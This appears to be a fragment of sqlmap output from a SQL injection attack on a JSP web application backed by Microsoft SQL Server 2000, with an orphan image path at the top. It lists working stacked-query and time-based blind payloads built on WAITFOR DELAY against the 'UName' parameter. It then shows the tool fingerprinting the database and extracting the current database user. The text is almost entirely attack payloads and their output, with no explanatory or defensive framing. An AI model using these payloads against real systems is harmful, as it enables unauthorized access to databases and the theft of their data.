 Parameter: UName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UName=test'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UName=test' WAITFOR DELAY '0:0:5'--
---
back | track
[20:14:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:14:46] [INFO] fetching current user
[20:14:46] [INFO] resumed: ss
current user:    'ss'